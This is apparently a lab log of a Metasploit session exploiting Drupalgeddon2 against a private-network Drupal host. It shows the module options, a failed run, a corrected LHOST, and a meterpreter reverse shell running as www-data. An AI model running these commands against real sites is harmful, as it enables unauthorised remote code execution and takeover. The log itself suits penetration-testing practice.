 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.56.104
RHOSTS ⇒ 192.168.56.104
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set TARGETURI /jabc/
TARGETURI ⇒ /jabc/
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.1.35:4444
^C[*] Exploit completed, but no session was created.
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set LHOST 192.168.56.102
LHOST ⇒ 192.168.56.102
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.104 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /jabc/ yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Sending stage (38288 bytes) to 192.168.56.104
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.104:58988) at 2020-08-01 12:42:01 -0400
id
hostname
meterpreter > id
[-] Unknown command: id.
meterpreter > hostname
[-] Unknown command: hostname.
meterpreter > getuid
Server username: www-data (33)